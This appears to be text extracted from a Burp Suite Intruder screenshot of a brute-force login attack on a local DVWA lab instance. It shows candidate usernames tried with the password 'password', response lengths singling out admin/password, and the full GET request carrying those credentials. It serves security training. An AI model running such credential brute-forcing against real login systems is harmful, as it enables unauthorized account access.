 10. Intruder attack of http://127.0.0.1:42001 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
42 activestat password 200 4517
43 ad password 200 4517
44 adam password 200 4517
45 adkit password 200 4517
46 admin password 200 4555
47 administracion password 200 4517
48 administrador password 200 4517
49 administrator password 200 4517
50 administrators password 200 4517
Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 127.0.0.1:42001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1:42001/vulnerabilities/brute/
9 Cookie: security=low; PHPSESSID=ki845nd72i6m440b8ie2inl2od
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
Search... 0 matches
74 of 19090000